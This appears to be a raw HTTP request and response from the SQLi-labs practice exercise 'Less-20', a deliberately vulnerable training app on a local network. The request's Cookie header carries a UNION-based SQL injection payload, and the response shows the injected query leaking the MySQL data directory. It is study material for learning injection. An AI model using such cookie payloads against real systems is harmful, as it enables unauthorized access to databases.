 Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' union select 1,2,@@datadir--+;safedog-flow-item=
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,@@datadir-- and expires: Wed 27 Sep 2017 - 03:01:33
YOU cookie:SELECT * FROM users WHERE username='-admin' union select 1,2,@@datadir-- ' LIMIT 0,1
Your Login name:2
Your Password:C:\phpStudy\MySQL\data\
Delete Your Cookie!